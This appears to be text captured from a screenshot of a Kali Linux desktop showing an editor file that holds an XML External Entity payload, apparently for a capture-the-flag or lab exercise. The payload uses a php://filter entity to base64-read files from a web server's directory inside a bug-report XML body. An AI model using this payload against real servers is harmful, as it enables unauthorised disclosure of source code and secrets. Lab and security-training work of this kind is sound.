 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
*~/Desktop/xxe-payload - Mousepad
File Edit Search View Document Help
1 <?xml version="1.0" encoding="ISO-8859-1"?>
2 <!DOCTYPE foo [
3 <!ELEMENT bar ANY >
4 <!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=/var/www/html/" >]>
5 <bugreport>
6 <title>&xxe;</title>
7 <cwe>CWE</cwe>
8 <cvss>9.8</cvss>
9 <reward>1,000,000</reward>
10 </bugreport>
11
1:09 AM
4/7/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
45°F
Cloudy
Search
ENG
US
8:09 AM
4/7/2023